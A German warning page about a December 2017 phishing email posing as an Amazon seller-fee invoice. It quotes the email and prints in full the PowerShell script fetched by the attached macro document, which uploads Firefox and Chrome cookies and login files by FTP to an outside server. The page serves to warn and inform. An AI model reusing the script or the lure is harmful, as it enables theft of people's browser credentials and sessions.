

Rechnung uber Ihre Verkaeufergebuehren bei Amazon.de [11/2017] von Amazon.de ([email protected])

Am Dienstag, den 05. Dezember 2017 wurde durch unbekannte Dritte die folgende E-Mail in deutscher Sprache versendet. Achtung: Die E-Mail stammt nicht von Amazon! Öffnen Sie daher nicht die Anlage und geben Sie keine Daten ein!

Betreff: Rechnung uber Ihre Verkaeufergebuehren bei Amazon.de [11/2017]

Absender: Amazon.de ([email protected])Guten Tag (E-Mail-Adresse),

anbei senden wir Ihnen die elektronisch erstellte Steuerrechnung fur den Monat 11/2017 als Dokument. Bitte beachten Sie, dass es sich hierbei nicht um eine Zahlungsaufforderung handelt.

Um Ihnen verbesserte Funktionen zur Umsatzsteuerberechnung anbieten zu konnen, wurden unsere Systeme angepasst. Deshalb werden Sie fur den Abrechnungszeitraum Sep 2017 moglicherweise mehrere Rechnungen „uber Verkaufergebuhren mit Umsatzsteuerausweis erhalten. Diese Rechnungen geben die Transaktionen wieder, die vor und nach der Veranderung erfolgt sind. Alle erstellten Rechnungen konnen weiterhin verwendet werden.

Bitte melden Sie sich in Ihrem Verkauferkonto in Seller Central an, um sich im Bereich „Berichte“ uber den Link „Steuerdokumente“ die Ubersicht fur Ihr Konto anzeigen zu lassen oder Kopien anderer Steuerrechnungen anzufordern.

Falls Sie dazu weitere Fragen haben, wenden Sie sich bitte an unseren Verkauferservice.

Freundliche Grusse

Amazon Services Europe

Achtung: Es handelt sich um eine betrügerische E-Mail! Die Nachricht stammt nicht von Amazon! Das Unternehmen hat mit der E-Mail nichts zu tun!

Klicken Sie nicht auf den Link und geben Sie keine ein! Amazon hat eine Informationsseite zum Thema Phishing. Weiterhin können Sie solche Phishing – Mails an [email protected] weiter (siehe auch eine Informationsseite hierzu).



Die E-Mail kommt mit einer Word-Datei „rechnung.docm“. Diese enthält ein Makro! Öffnen Sie daher nicht die Datei und führen Sie das Makro nicht aus!

Die Datei würde außer dem Makro ohne Inhalt kommen:



Bei Ausführung des Makros würde die Datei dstboston.org/good1112.ps1 geladen. Diese enthält aber folgende Befehle und keine ausführbare Datei:

#we specify the directory where all files that we want to upload

$app = gc env:appdata

$app2 = gc env:localappdata

$guid = [guid]::NewGuid();

$ipaddress = $(ipconfig | where {$_ -match ‚IPv4.+\s(\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3})‘ } | out-null; $Matches[1])

$Dir=“$app\Mozilla\Firefox\Profiles\*.default\*“

$Dir2=“$app2\Google\Chrome\User Data\Default\“#ftp server

$ftp = „ftp://stormsheltersmississippi.com/public_ftp/incoming/$guid“

$user = „******“

$pass = „******“$webclient = New-Object System.Net.WebClient

$webclient.Credentials = New-Object System.Net.NetworkCredential($user,$pass)

#list every sql server trace file

foreach($item in (dir $Dir)){

„Uploading $item…“

#Write-Output $item.Name

if ($item.Name -eq „cookies.sqlite“ -Or $item.Name -eq „key3.db“ -Or $item.Name -eq „logins.json“)

{

#Write-Output „Hello World sends“…

$uri = New-Object System.Uri($ftp+$item.Name)

$webclient.UploadFile($uri, $item.FullName)

}

}foreach($item in (dir $Dir2)){

„Uploading $item…“

#Write-Output $item.Name

if ($item.Name -eq „Cookies“ -Or $item.Name -eq „Login Data“)

{

#Write-Output „Hello World sends“…

$uri = New-Object System.Uri($ftp+$item.Name)

$webclient.UploadFile($uri, $item.FullName)

}

}

Entweder wurde die Datei inzwischen ausgetauscht oder es handelt sich um eine fehlerhaft aufgerufene Datei.

Früher wurde mit solchen E-Mails eine Phishing-Seite aufgerufen, wie z. B. in der Warnung „Rechnung uber Ihre Verkaeufergebuehren bei Amazon 03/2017 von Amazon Seller Central ([email protected])“ vom 15.03.2017.